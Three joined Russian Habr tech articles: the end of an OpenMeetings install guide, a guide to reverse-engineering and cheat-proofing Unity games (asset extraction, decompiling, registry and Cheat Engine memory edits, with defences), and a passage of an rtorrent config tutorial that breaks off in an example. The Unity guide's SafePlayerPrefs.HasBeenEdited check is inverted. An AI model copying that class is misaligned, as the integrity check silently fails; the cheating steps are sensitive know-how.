Остаётся последнее — произвести установку и настройку таблиц в базе данных, а также клиентских программ.
##### Установка проекта на сервере
Предварительно пропишем переменную окружения JAVA\_HOME, чтобы она указывала на JDK.
Установка таблиц проста — запускаем Red5 (файл red5.bat в установочной папке) и заходим на сайт [127.0.0.1/openmeetings/install](http://127.0.0.1/openmeetings/install) Если всё отконфигурировано правильно, то в браузере вы увидите установочную страницу, если же нет, перечитайте инструкции и просмотрите логи Red5, там должны высвечиваться все ошибки. После ввода параметров конфигурации и нажатия кнопки install следует тоже проверить логи — при правильных обстоятельствах там не будут сыпаться различные ошибки, а также будет виден прогресс установки (занимает несколько минут). По окончанию установки остаётся сделать лишь одно — настроить клиента. А именно — вытаскиваем файл с названием main.lzx.swf8.swf из скачанного архива с готовым openmeetings, и кладём его в корень openmeetings. В зависимости от версии ПО его, возможно, придётся переименовать в main.lzx.lzr=swf8.swf — о необходимости такого переименования будет говорить пустой белый экран при заходе на [127.0.0.1/openmeetings](http://127.0.0.1/openmeetings) после проведённой установки. Если же посмотреть приходящий html-код, легко можно увидеть каким именно должно быть название у вашего скрипта:

В большинстве случаев таких хлопот не предвидится. Ну вот и всё, добро пожаловать в конференцию!
Как мы видим, без особых усилий «продвинутый» пользователь ПК может организовать связь на основе ПО с открытым кодом и в этой области, и даже поучаствовать в его развитии. А профессионалам в данном случае отводится роль поддержки, развития проекта, а также удовлетворения особых пожеланий потенциального клиента. | https://habr.com/ru/post/55656/ | null | ru | null |
# Практическое руководство по взлому (и защите) игр на Unity

Когда речь идёт о программном обеспечении, термин «взлом» зачастую ассоциируют с пиратством и нарушением авторских прав. Данная статья не об этом; напротив, я решительно не одобряю любые действия, которые прямо или косвенно могут навредить другим разработчикам. Тем не менее, эта статья всё же является практическим руководством по взлому. Используя инструменты и методы о которых далее пойдёт речь, вы сможете проверить защиту собственной Unity игры и узнаете, как обезопасить её от взлома и кражи ресурсов.
Введение
========
В основе *взлома* лежит *знание*: необходимо понимать особенности компиляции Unity-проекта, чтобы его взломать. Прочитав статью, вы узнаете, каким образом Unity компилирует ресурсы игры и как извлечь из них исходные материалы: текстуры, шейдеры, 3D-модели и скрипты. Эти навыки будут полезны не только для анализа безопасности проекта, но также для его продвинутой отладки. В связи с закрытостью исходного кода, Unity часто работает как «черный ящик» и порой единственный способ понять, что именно в нём происходит — это изучение скомпилированной версии скриптов. Кроме прочего, декомпиляция чужой игры может стать серьёзным подспорьем в поиске её секретов и «пасхальных яиц». Например, именно таким образом было найдено решение [финальной головоломки](http://www.gamefaqs.com/boards/945079-fez/66110193) в игре FEZ.
Находим ресурсы игры
====================
Рассмотрим для примера игру, собранную под ОС Windows и загруженную через Steam. Чтобы добраться до директории, в которой находятся нужные нам ресурсы, откроем окно свойств игры в библиотеке Steam и в закладке «Local files» нажмём «Browse local files…».

Когда Unity компилирует проект под Windows, ресурсы всегда упаковываются по схожей схеме: исполняемый файл (например, `Game.exe`) будет находится в корне директории игры, а по соседству расположится директория, содержащая все игровые ресурсы — `Game_Data`.
Извлекаем текстуры и шейдеры
============================
Большинство ресурсов Unity-проекта упаковываются в файлы проприетарного формата с расширениями `.assets` и `.resources`. Наиболее популярный на сегодняшний день инструмент для просмотра таких файлов и извлечения из них ресурсов — [Unity Assets Explorer](https://www.dropbox.com/s/2qorsfd50ixvn6o/UnityAssetsExplorer.exe?dl=0).

Графический интерфейс программы не отличается удобством, а также она страдает от нескольких критических багов. Не взирая на это, программа вполне способна извлечь большинство текстур и шейдеров из игры. Полученные в результате текстуры будут иметь формат DDS, который можно «прочитать» с помощью [Windows Texture Viewer](http://www.nvidia.com/object/windows_texture_viewer.html).
С шейдерами ситуация обстоит сложнее: они извлекаются в уже скомпилированным виде и, насколько мне известно, решений для их автоматической трансляции в удобочитаемый формат не существует. Тем не менее, это обстоятельство не мешает импортировать и использовать полученные шейдеры в другом Unity-проекте. Не забывайте, однако, что подобная «кража» нарушает авторские права и является актом пиратства.
Извлекаем 3D-модели
===================
Трёхмерные модели в типовой Unity-сборке «разбросаны» по различным ресурсам, а некоторые из них и вовсе могут генерироваться во время игры. Вместо копания в файлах, существует интересная альтернатива — получить данные о геометрии прямиком из памяти графического ускорителя. Когда игра запущена, вся информация о текстурах и моделях, видимых на экране, находится в памяти видеокарты. С помощью утилиты [3D Ripper DX](http://www.deep-shadows.com/hax/3DRipperDX.htm) можно извлечь всю эту информацию и сохранить в формате, понятном 3D-редакторам (например, 3D Studio Max). Учтите, что программа не самая простая в обращении — возможно, придётся обратиться к документации.
Взламываем PlayerPrefs
======================
[PlayerPrefs](http://docs.unity3d.com/ScriptReference/PlayerPrefs.html) — это класс из стандартной библиотеки Unity, который позволяет сохранять данные в долговременную память устройства. Он часто используется разработчиками для хранения различных настроек, достижений, прогресса игрока и другой информации о состоянии игры. На ОС Windows эти данные сохраняются в системном реестре по следующему пути: `HKEY_CURRENT_USER\Software\[company name]\[game name]`.
С помощью стандартной утилиты regedit можно легко модифицировать любые значения PlayerPrefs, изменяя тем самым конфигурацию и статус игры.
Защищаем PlayerPrefs
====================
Помешать пользователю редактировать значения в системном реестре мы не в силах. А вот проверить, изменялись ли эти значения без нашего ведома — вполне реально. В этом нам помогут хеш-функции: сравнив контрольные суммы хранимых данных, мы сможем убедиться, что никто и ничто, кроме нашего кода эти данные не изменяло.
```
public class SafePlayerPrefs
{
private string key;
private List properties = new List();
public SafePlayerPrefs (string key, params string [] properties)
{
this.key = key;
foreach (string property in properties)
this.properties.Add(property);
Save();
}
// Вычисляем контрольную сумму
private string GenerateChecksum ()
{
string hash = "";
foreach (string property in properties)
{
hash += property + ":";
if (PlayerPrefs.HasKey(property))
hash += PlayerPrefs.GetString(property);
}
return Md5Sum(hash + key);
}
// Сохраняем контрольную сумму
public void Save()
{
string checksum = GenerateChecksum();
PlayerPrefs.SetString("CHECKSUM" + key, checksum);
PlayerPrefs.Save();
}
// Проверяем, изменялись ли данные
public bool HasBeenEdited ()
{
if (! PlayerPrefs.HasKey("CHECKSUM" + key))
return true;
string checksumSaved = PlayerPrefs.GetString("CHECKSUM" + key);
string checksumReal = GenerateChecksum();
return checksumSaved.Equals(checksumReal);
}
// ...
}
```
Приведенный выше класс — упрощенный пример реализации, работающий со строковыми переменными. Для инициализации ему необходимо передать секретный ключ и список PlayerPrefs-ключей, значения которых должны быть защищены:
```
SafePlayerPrefs spp = new SafePlayerPrefs("MyGame", "PlayerName", "Score");
```
Затем его можно использовать следующим образом:
```
// Сохраняем данные в PlayerPrefs как обычно
PlayerPrefs.SetString("PlayerName", name);
PlayerPrefs.SetString("Score", score);
spp.Save();
// Проверяем, редактировались ли значения
if (spp.HasBeenEdited())
Debug.Log("Error!");
```
При каждом вызове метода `Save`, на основе значений всех параметров, ключи которых были переданы классу при инициализации, вычисляется и сохраняется контрольная сумма. Используя метод `HasBeenEdited` мы затем можем проверить, изменялись ли защищенные параметры без нашего ведома.
Взламываем исходный код
=======================
Для Windows-сборок Unity компилирует и сохраняет исходный код всех игровых скриптов в директорию `Managed`. Интересуют нас следующие библиотеки: `Assembly-CSharp.dll`, `Assembly-CSharp-firstpass.dll` и `Assembly-UnityScript.dll`.
Для декомпиляции и просмотра managed-кода .NET библиотек (коими и являются наши жертвы) существуют довольно удобные и при этом бесплатные утилиты: [IlSpy](http://ilspy.net/) и [dotPeek](https://www.jetbrains.com/decompiler/).

Данных подход особенно эффективен для наших целей: Unity очень скупо оптимизирует исходный код игровых скриптов, практически не изменяя его структуру, а также не скрывает названия переменных. Это позволяет с легкостью читать и понимать декомпилированый материал.
Защищаем исходный код
=====================
Раз Unity не заботится о сохранности нашего кода — сделаем это сами. Благо, существует утилита, готовая автоматически зашифровать плоды нашего интеллектуального труда: [Unity 3D Obfuscator](http://en.unity3d.netobf.com/).
И хотя программа отлично справляется со своими обязанностями, многие классы, адресуемые извне родной библиотеки, всё же не могут быть зашифрованы без риска нарушения связанности — будьте осторожны!
Взламываем память игры
======================
[Cheat Engine](http://www.cheatengine.org/) — широко известная программа для взлома игр. Она находит ту область оперативной памяти, которая принадлежит процессу запущенной игры и позволяет произвольно её изменять.

Эта программа пользуется тем фактом, что разработчики игр очень редко защищают значения переменных. Рассмотрим следующий пример: в некой игре у нас есть 100 патронов; используя Cheat Engine, можно выполнить поиск участков памяти, которые хранят значение «100». Затем мы делаем выстрел — запас патронов составляет 99 единиц. Снова сканируем память, но теперь ищем значение «99». После нескольких подобных итераций можно с легкостью обнаружить расположение большинства переменных игры и произвольно их изменять.
Защищаем память игры
====================
Cheat Engine столь эффективна от того, что значения переменных хранятся в своём изначальном виде, без какой-либо защиты. Серьёзно усложнить жизнь «читерам» довольно просто: нужно лишь немного изменить способ работы с переменными. Создадим структуру `SafeFloat`, которая послужит нам безопасной заменой стандартного `float`:
```
public struct SafeFloat
{
private float offset;
private float value;
public SafeFloat (float value = 0)
{
offset = Random.Range(-1000, +1000);
this.value = value + offset;
}
public float GetValue ()
{
return value - offset;
}
public void Dispose ()
{
offset = 0;
value = 0;
}
public override string ToString()
{
return GetValue().ToString();
}
public static SafeFloat operator +(SafeFloat f1, SafeFloat f2)
{
return new SafeFloat(f1.GetValue() + f2.GetValue());
}
// ...похожим образом перегружаем остальные операторы
}
```
Использовать нашу новую структуру можно следующим образом:
```
SafeFloat health = new SafeFloat(100);
SafeFloat damage = new SafeFloat(5);
health -= damage;
SafeFloat nextLevel = health + new SafeFloat(10);
Debug.Log(health);
```
Если вы выводите значения переменных на экран, хакеры всё ещё смогут перехватить и поменять их, но это не повлияет на действительные значения, хранящиеся в памяти и использующиеся в логике игры.
Заключение
==========
К сожалению, существует не так уж много способов защитить игру от взлома. Будучи установленной на пользовательское устройство, она фактически раскрывает все ваши текстуры, модели и исходный код. Если кто-то захочет декомпилировать игру и украсть ресурсы — это лишь вопрос времени.
Невзирая на это, существуют действенные методы, которые позволят серьёзно усложнить жизнь злоумышленникам. Это не значит, что нужно вдаваться в панику, шифровать весь исходный код и защищать каждую переменную, но по крайней мере задумайтесь, какие ресурсы вашего проекта действительно важны и что вы можете сделать для их защиты.
Дополнительная информация
=========================
* [Unity3D Attack By Reverse Engineering](https://www.hackthis.co.uk/articles/game-hacking-chapter-1-unity3d-attack-by-reverse-engineering): Интересная статья, описывающая распространённые ошибки безопасности при реализации систем подсчёта очков в играх на Unity;
* [disunity](https://github.com/ata4/disunity/releases): Одна из лучших утилит для просмотра и извлечения ресурсов из Unity игр. К сожалению, она несовместима с последней версией движка;
* [Unity Studio](http://forum.xentax.com/viewtopic.php?f=10&t=11807): Программа для визуализации и извлечения 3D моделей. Также не работает с Unity 5. | https://habr.com/ru/post/266345/ | null | ru | null |
# Разбираемся с rtorrent всерьёз
Об установке и базовой настройке rtorrent на хабре хватает статей, как и споров о том, стоит ли вообще связываться с *хардкорным* rtorrent или лучше обойтись чем-нибудь более дружественным к пользователю. Лично я много лет назад пересмотрел все качалки и в результате rtorrent оказался самым стабильным и эффективным. Интерфейс у него не самый удобный, но достаточно понятный и юзабельный чтобы это не стало серьёзной проблемой. Альтернативные интерфейсы вроде rutorrent у меня как-то не прижились - ставить php только ради rutorrent неохота, а остальные варианты выглядят совсем слабо (и ни одного кроме rutorrent даже нет в портаж Gentoo).
[](http://wiki.rtorrent.org/RtorrentScreenshotGallery)
Одно из основных преимуществ rtorrent — очень гибкие возможности по его настройке и *автоматизации*. К сожалению, синтаксис `~/.rtorrent.rc` достаточно нестандартный, нормальная документация отсутствует, поэтому обычно настройка сводится к поиску и копированию (попытка что-то в них изменить кроме констант/путей к каталогам обычно проваливается) готовых [рецептов](http://wiki.rtorrent.org/Recipe) или вообще ограничивается редактированием констант в базовой конфигурации.
На днях я решил, что так дальше продолжаться не может — мы очень много лет знакомы, он для меня столько хорошего выкачал, а я всё никак не познакомлюсь с ним поближе! Не скажу, что досконально с ним разобрался, но по крайней мере я смог реализовать все свои идеи по автоматизации rtorrent, и сделал это понимая, что и почему я делаю, без шаманства с чужими рецептами.
#### Обновление
Настраивался rtorrent-0.9.2 (с дополнительным color-патчем, как на скриншоте выше), и если у вас более старая версия настоятельно рекомендую обновиться. После обновления стоит запустить [migrate\_rtorrent\_rc.sh](https://pyroscope.googlecode.com/svn/trunk/pyrocore/src/scripts/migrate_rtorrent_rc.sh) для конвертации устаревшего синтаксиса внутри `~/.rtorrent.rc` в более современный и просмотреть [инструкции по миграции](http://wiki.rtorrent.org/RtorrentMigration).
#### Другая документация
Изучение существующей документации вызывает только одно чувство: глубокую печаль. Вру. Оно вызывает желание грубо матерится. А глубокая печаль — это то, что приходит много позже, когда понимаешь что тебе не померещилось, и всё действительно настолько плохо. Тем не менее, хоть что-то это всё-таки лучше, чем совсем ничего (вот! я сумел таки найти что-то положительное), поэтому давайте посмотрим, что у нас есть:
* [официальная документация](https://github.com/rakshasa/rtorrent/wiki) предлагает [пример использования schedule](https://github.com/rakshasa/rtorrent/wiki/COMMAND-Scheduling) и [пример настройки мониторинга каталогов](https://github.com/rakshasa/rtorrent/wiki/TORRENT-Watch-directories)
* в [wiki](http://wiki.rtorrent.org/) есть зачаток описания [синтаксиса конфига](http://wiki.rtorrent.org/RtorrentScripting) и вышеупомянутые рецепты
* на сторонних сайтах [попадаются](http://scratchpad.wikia.com/wiki/RTorrentCommands) [списки](https://code.google.com/p/gi-torrent/wiki/rTorrent_XMLRPC_reference) [команд](https://code.google.com/p/pyroscope/wiki/RtXmlRpcReference), которые можно использовать в конфиге — польза от них сомнительна, т.к. наверняка они сильно устарели, плюс создавались для нужд вызова RPC а не использования в конфиге, но между строк иногда там попадаются полезные примеры
* актуальный список команд придётся вытаскивать из исходников, например так (в каталоге куда распакованы исходники): `ack CMD2` (ну или по старинке, `grep -r CMD2`)
#### Отладка
Для отладки и экспериментов можно вместо изменения конфиг-файла и перезапуска rtorrent воспользоваться встроенной в него командной строкой. Вызывается она нажатием `Ctrl-X`, после чего можно ввести любую команду, например:
```
command> print="Hello ",World!
```
нажать Enter и получить на экране и в логе:
```
(22:13:39) Hello World!
```
Недоступные на экране старые записи из лога можно увидеть нажав `l`, выйти из экрана просмотра лога нажав пробел.
При использовании в командной строке команд, которые должны применяться к конкретному объекту (торренту, файлу, трекеру, пирам) — будет использован текущий выбранный в интерфейсе rtorrent объект (т.е. нужно курсором стать на нужную строку перед выполнением команды).
Основное неудобство этой командной строки — отсутствие истории, нельзя нажав «вверх» увидеть предыдущую команду, модифицировать её и снова выполнить.
#### Синтаксис конфиг-файла
Первое, что необходимо понять про синтаксис `~/.rtorrent.rc` — **это не конфиг файл**. Да, выглядит похоже, но это всего лишь опасная иллюзия. На самом деле это **программа**: последовательность *команд* (это официальный термин, но я их буду дальше называть *функциями*, так привычнее и по сути вернее), причём активно использующая передачу одних команд (вместе с их собственными параметрами) параметрами в другие (привет, *callback-и* в конфигах — только вас и не хватало для полного счастья!), с несколькими уровнями вложенности и разными вариантами экранирования. Можно (и придётся) создавать *свои собственные функции* — это сильно помогает уменьшить количество уровней вложенности и вызванные этим сложности с экранированием.
Таким образом, когда вы видите в конфиге строку вроде:
```
throttle.global_down.max_rate.set_kb = 10000
```
то это на самом деле вызов функции с одним параметром, более традиционно записываемый как:
```
throttle.global_down.max_rate.set_kb(10000)
```
Насколько я понял, точки в именах функций не несут особого смысла, просто обычный разделитель для читабельности, как подчёркивание.
Пробелы, как ни странно, допустимы далеко не везде где используются какие-либо разделители. Как минимум, их можно использовать:
* вокруг `=` после имени первой команды в строке (не важно, это строка конфиг-файла или строка в кавычках `""` посередине строки конфиг-файла)
* после `,` разделяющей параметры (перед запятой по-моему работает не везде)
* вокруг `;` разделяющей команды в строке, описывающей тело новой функции
##### Вызов функции
```
# без параметров, аналог func()
func=
# с двумя параметрами, аналог func("param1","param2")
func=param1,param2
```
Значение параметра трактуется как строка. Брать значение параметра в кавычки необходимо если он содержит пробел или символ-разделитель вроде `,` или `;` (использовать кавычки всегда — для наглядности - затруднительно, т.к. очень часто этот параметр и так уже находится внутри строки содержащей несколько команд, так что придётся использовать экранирование кавычек и наглядность в результате только ухудшится).
```
func="first param, with special chars","second;param"
```
Чтобы получить результат вызова функции (для передачи его параметром в другую функцию) нужно перед именем функции поставить `$`:
```
# выведет: system.hostname=
print=system.hostname=
# выведет: system.hostname=
print="system.hostname="
# выведет: powerman.name
print=$system.hostname=
# выведет: powerman.name
print="$system.hostname="
```
В первом и втором примерах функция `print` получает один параметр: строку `"system.hostname="`. В третьем и четвёртом `print` получает параметром результат выполнения функции `system.hostname` без параметров: строку `"powerman.name"`.
Функция `print` выводит все свои параметры, и если одним из них будет вызов функции, у которой тоже есть параметры — необходимо разделить, какие параметры относятся к `print`, а какие к другой функции (на самом деле это не очень актуальная проблема, т.к. большинство функций rtorrent параметры или вообще не принимают или принимают один):
```
# выведет: oneСб сен 27 23:50:51 EEST 2014-utwo
print=one,$execute.capture=date,-u,two
# выведет: oneСб сен 27 20:51:05 UTC 2014two
print=one,"$execute.capture=date,-u",two
```
Функция `execute.capture` выполняет любую системную команду (через sh) и возвращает то, что эта команда выведет на STDOUT. Поэтому она может принимать любое количество параметров (имя команды и параметры для неё). Как видите в первом варианте она взяла только один параметр (и вызвала `date`) а остальные (-u,two) достались `print`-у. А во втором мы явно указали какие параметры относятся к `execute.capture`, поэтому она вызвала `date -u` а `print`-у достался только последний параметр (two).
Если вы попытаетесь запустить этот пример — он у вас не сработает как описано. Дело в том, что системная команда `date` завершает вывод переводом строки, так что остальные параметры `print`-а выводятся уже на другой строке и rtorrent это показывает не очень внятно, даже в логе. Поэтому, чтобы пример сработал, нужно подменить команду `date` вариантом, который перевод строки не выводит, например положить в `~/bin/date`:
```
#!/bin/bash
echo -n `/bin/date "$@"`
```
##### callback-и
Некоторые функции rtorrent ожидают в своих параметрах переданные пользователем функции (которые они будут вызывать сами позднее). Есть два альтернативных синтаксиса, как можно передать одну функцию параметром в другую: либо передаётся обычная строка содержащая вызов функции и её параметры в обычном синтаксисе rtorrent, либо передаётся список строк внутри `(( ))`, где имя функции это первая строка а остальные строки её параметры.
```
# func() вызывается с двумя параметрами:
# - пользовательским callback-ом func1()
# - строкой "param2"
func=func1=,param2
# func() вызывается с двумя параметрами:
# - пользовательским callback-ом func1("param11","param12")
# - строкой "param2"
func="func1=param11,param12",param2
# то же самое, что и в предыдущем примере
func=((func1,param11,param12)),param2
```
Соответственно, если передаваемому callback-у `func1` в параметрах нужно тоже передать callback, то нужно либо использовать разные стили экранирования (кавычки/скобки), либо экранировать слешем кавычки внутри кавычек, либо использовать вложенные скобки.
```
# передадим в func1() первым параметром вместо строки param11
# callback func2("param21","param22") разными способами:
func="func1=\"func2=param21,param22\",param12",param2
func="func1=((func2,param21,param22)),param12",param2
func=((func1,((func2,param21,param22)),param12)),param2
func=((func1,"func2=param21,param22",param12)),param2
```
Кстати, в rtorrent есть ещё один способ синтаксически передать список - внутри `{ }`. Где и для чего его стоит применять я пока не разбирался.
##### Пользовательские функции
Новые функции можно создавать используя функцию `method.insert`. Первым параметром передаётся имя для новой функции, вторым её тип (обычно `simple`, но если нужно создать не функцию а переменную то нужно использовать типы `value`, `bool`, `string`; так же можно сделать функцию/переменную `private` и `const` и не только — к сожалению, разбираться с этими возможностями нужно по исходникам), третьим строка с телом функции. В отличие от строк с callback-ами, описанными выше, в этой строке можно передать несколько команд через `;` но нельзя использовать разделитель `(( ))`.
```
# создаём новую функцию:
method.insert = newfunc, simple, "func=param1,param2;func1=;func2="
# и вызываем её:
newfunc=
```
Если нужно вызывать созданную функцию с разными параметрами (до 4-х) — к ним можно обратиться внутри функции через `argument.0=` … `argument.3`.
```
method.insert = hello, simple, "print = \"Hello \", $argument.0=, !"
# выведет: Hello Powerman!
hello=Powerman
```
#### Переменные
С переменными работа идёт по сути тоже через функции (get/set), причём обычно есть несколько альтернативных вариантов записи.
```
# установить some.var в значение "value"
some.var.set = value
some.set_var = value
some.var = value
# получить значение some.var
$some.var=
$some.var.get=
$some.get_var=
```
Насколько я понял, первый из показанных выше вариантов считается современным и должен работать для любых переменных, а все остальные использовались в старых версиях rtorrent и сейчас поддерживаются для некоторых переменных ради обратной совместимости.
Чтобы не заморачиваться с `method.insert` ради создания пары переменных есть готовые функции позволяющие работать с переменными привязанными к конкретному торренту (что позволяет сохранять информацию по каждому торренту отдельно):
```
# установить переменную var в значение value для текущего торрента
d.custom.set = var, value
# получить значение переменной var для текущего торрента
$d.custom=var
```
```
# установить 5 предопределённых переменных для текущего торрента
d.custom1.set = value1
d.custom2.set = value2
d.custom3.set = value3
d.custom4.set = value4
d.custom5.set = value5
# получить 5 предопределённых переменных для текущего торрента
$d.custom1=
$d.custom2=
$d.custom3=
$d.custom4=
$d.custom5=
```
Выше я писал, что точки в именах функций не несут особого смысла и по сути не отличаются от подчёркиваний. Как видите, это не совсем так: переменные начинающиеся на `d.` связаны с конкретным торрентом, и у каждого торрента свои значения этих переменных. Аналогично с функциями начинающимися на `d.` — они тоже оперируют текущим торрентом. Тем не менее, я думаю что это особенность реализации встроенных функций, а для пользовательских функций и переменных наличие или отсутствие `d.` в имени не сделает их магически связанными с текущим торрентом (впрочем, я это не проверял).
#### Странности и баги
Если callback для `schedule` передаётся внутри `(( ))` а не `" "`, то параметры для этого callback так же заданные внутри вложенных `(( ))` почему-то обрабатываются как получение результата функции, а не передача её как callback:
```
schedule id,1,1, ((print, ((directory.default))))
# работает как
schedule id,1,1, "print = $directory.default="
```
Некоторые функции глючат, если вызываются при запуске rtorrent (например `load.start` или `ui.current_view.set`) — их выполнение нужно отложить через `schedule`, причём start time должен быть больше 0. Вероятно это вызвано тем, что при запуске rtorrent, к моменту когда выполняются команды из конфиг-файла, ещё не все структуры данных корректно инициализированы.
#### Краткий обзор полезных функций
```
print = список строк
```
Отладка в командной строке; вывод в лог.
```
$cat = список строк
```
Возвращает сконкатенированные строки (аналог `print`, только возвращает строку вместо вывода в лог).
```
$argument.0=
$argument.1=
$argument.2=
$argument.3=
```
Получить 1/2/3/4-й параметр текущей функции.
```
method.insert = имя_функции, simple, "тело; функции"
```
Создать пользовательскую функцию.
По-моему только в `method.insert` и `method.set_key` можно передать последовательность из нескольких команд через `;` — все остальные функции куда можно передавать команды принимают их либо по одной, либо как список (напр. `load.normal` и `load.start`).
```
method.set_key = event.download.тип, имя_события, "список; команд"
```
Создать обработчик события. Допустимые значения для `тип`: `inserted`, `inserted_new`, `inserted_session`, `erased`, `opened`, `closed`, `resumed`, `paused`, `finished`, `hash_done`, `hash_failed`, `hash_final_failed`, `hash_removed`, `hash_queued`. Зачем нужно `имя_события` не понятно (вероятно, его можно проверить через `method.has_key` и `method.list_keys` но неясно где это может пригодиться), но легко догадаться что оно должно быть уникальным.
```
schedule = имя_расписания, начало, интервал, список команд
schedule_remove = имя_расписания
```
Периодически выполняемый `список команд`, основной инструмент для автоматизации rtorrent. Значения для `начало` и `интервал` можно задавать либо в секундах либо в формате `чч:мм:сс` (если `интервал` установлен в 0 выполнится однократно). Для команд которые должны выполниться при запуске rtorrent значение для `начало` обычно устанавливают в 5 — вероятно, чтобы rtorrent успел полноценно запуститься и не возникали упомянутый мной выше баги.
```
load.normal = путь_к_torrent_файлу(ам), список команд
load.start = путь_к_torrent_файлу(ам), список команд
```
Обычно вызывается из `schedule` для автоматической загрузки файлов добавленных в заданный каталог. `load.start` автоматически запускает выкачку файла после добавления.
```
execute = системная_команда, список её параметров
execute.capture = системная_команда, список её параметров
execute.nothrow = системная_команда, список её параметров
execute.nothrow.bg = системная_команда, список её параметров
```
Выполняет внешнюю программу. `execute.capture` возвращает вывод этой команды, `execute.nothrow` игнорирует ошибку запущенной команды, `execute.nothrow.bg` запускает программу в фоне.
```
if = выражение, команда_если_истина, команда_если_ложь
branch = команда_тест, команда_если_истина, команда_если_ложь
```
Позволяет выбрать выполняемую команду в зависимости от условия. Разница между `if` и `branch` в том, как задаётся условие: как значение (`$func=`) или как команда (`func=`). Кроме того вместо `команда_если_ложь` можно задать следующее условие и добавить ещё два параметра-команды, и т.д.
```
false=
not = команда
and = список команд
or = список команд
equal = список команд
less = список значений
greater = список значений
```
Думаю, общий смысл понятен. Помимо использования в `if` и `branch` функции `less` и `greater` используются для настройки разных сортировок.
У этих и последующих команд формат параметров я не проверял, так что могут быть ошибки (пишите в личку, исправлю).
```
import = конфиг-файл
```
Подключение дополнительного конфиг-файла.
```
start_tied=
stop_untied=
close_untied=
remove_untied=
```
Tied-файлом rtorrent называет тот .torrent-файл, который вы скачали и загрузили в rtorrent (обычно — автоматически загружая все .torrent-файлы из заданный каталогов через `schedule` и `load.start`). Что любопытно, для выкачки rtorrent использует не этот файл, а его копию, которую он сохраняет в свой каталог `session.path`. Соответственно, `stop_untied`, `close_untied` и `remove_untied` при выполнении определяют, что сделать с торрент-файлом в каталоге `session.path` если оригинальный торрент-файл связанный (tied) с ним был удалён. Что делает команда `start_tied` я пока не понял.
```
$d.base_filename=
$d.base_path=
$d.creation_date=
$d.directory=
$d.load_date=
$d.name=
$d.tied_to_file=
```
Разные свойства текущего торрента. На самом деле их в несколько раз больше, я просто упомянул самые полезные на первый взгляд. Например, `d.directory` это каталог куда будет выкачиваться торрент, `d.tied_to_file` имя оригинального (не из `session.path`) .torrent-файла, `d.name` имя файла или каталога выкачиваемого этим торрентом, etc.
```
$d.complete=
```
Текущее состояние — этот торрент скачался или ещё нет.
```
d.close=
d.create_link = тип, префикс, постфикс
d.delete_link = тип, префикс, постфикс
d.delete_tied=
d.erase=
d.open=
d.pause=
d.resume=
d.save_full_session=
d.start=
d.stop=
```
Разные операции над текущим торрентом. Значение `тип` может быть `base_path`, `base_filename` и `tied` и определяет каталог для симлинка (из `d.base_path`, `d.base_filename` или `d.tied_to_file`), `префикс` и `постфикс` добавляются к имени и могут быть пустыми.
```
d.multicall
```
Я с этим не разбирался, но насколько я понял через эту функцию выполняются массовые операции над группами торрентов.
#### Пример из моего конфига
При появлении .torrent-файла в одном из каталогов `/mnt/torrent/`, `/mnt/torrent/serials/` и `/mnt/torrent/music/` он должен быть:
* автоматически загружен в rtorrent
* настроен на выкачку в тот же каталог где лежит .torrent-файл
* торренты из каталога `/mnt/torrent/music/` должны сразу запуститься
```
schedule = watch_directory_1, 5, 5, ((load.normal, /mnt/torrent/*.torrent, "d.custom.set = watchdir, /mnt/torrent", "d.directory.set = $d.custom=watchdir"))
